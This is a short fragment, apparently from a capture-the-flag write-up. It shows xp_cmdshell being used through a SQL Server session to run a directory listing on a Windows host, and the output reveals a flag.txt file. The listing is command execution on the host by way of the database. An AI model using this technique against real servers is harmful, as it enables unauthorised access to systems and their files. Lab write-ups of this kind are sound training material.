 1> xp_cmdshell 'dir C:\Users\grinch\Documents';
2> go
output
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
NULL
Directory of C:\Users\grinch\Documents
NULL
11/10/2021  02:29 AM    <DIR>          .
11/10/2021  02:29 AM    <DIR>          ..
11/10/2021  02:28 AM                21 flag.txt
1 File(s)             21 bytes
2 Dir(s)   5,074,649,088 bytes free
NULL
(11 rows affected, return status = 0)